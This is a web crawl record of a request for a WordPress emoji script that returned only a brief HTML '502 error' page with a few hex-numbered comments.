--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariya-timohina.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.1.3
body_size: -221
content:

    <!DOCTYPE html>
    <html>
    <head>
        <title>502 error...</title>
    </head>
    <body>
        <p>502 error...</p>
        <p><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--></p>
    </body>
    </html>
    